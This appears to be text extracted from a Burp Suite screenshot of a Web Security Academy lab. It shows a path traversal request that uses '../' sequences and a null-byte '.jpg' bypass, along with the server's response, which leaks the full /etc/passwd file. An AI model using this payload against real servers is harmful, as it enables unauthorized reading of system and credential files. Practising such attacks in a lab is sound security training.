 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
13 × +
Send Cancel < > Target: https://0a690079047c425b821e84c4000a00c0.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a690079047c425b821e84c4000a00c0.web-security-academy.net
3 Cookie: session=PyBVVbMYqkVWuOKIMIYnISh9cnuNf8rX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a690079047c425b821e84c4000a00c0.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
Inspector
Notes